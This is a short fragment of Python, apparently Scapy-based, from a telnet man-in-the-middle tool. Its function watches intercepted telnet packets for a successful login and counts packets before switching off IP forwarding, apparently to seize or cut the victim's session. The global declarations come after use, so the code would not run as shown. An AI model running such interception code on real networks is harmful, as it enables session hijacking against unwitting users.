 def check_success_login(pkt):
        if (pkt.haslayer(Raw) == False):
                return
        # symbol to turn off ip forwarding 4 is constant since telnet uses a structure
        # which will send extra 4 messages we don't need for our purpose
        if (counter_to_disable_ip_forwarding < 4):
                if (succeed_login == False):
                        if (pkt.haslayer(Raw)):
                                try:
                                        if(login_check in str(pkt[TCP][Raw].load, encoding='utf-8')):
                                                print("found success login = ", pkt[TCP][Raw].load)
                                                global succeed_login
                                                succeed_login = True
                                                return False
                                except:
                                        print("can't decode data, keep forward")
                                        return False
                elif(succeed_login == True):
                        global counter_to_disable_ip_forwarding
                        counter_to_disable_ip_forwarding+=1
                        return False
        else:
                return True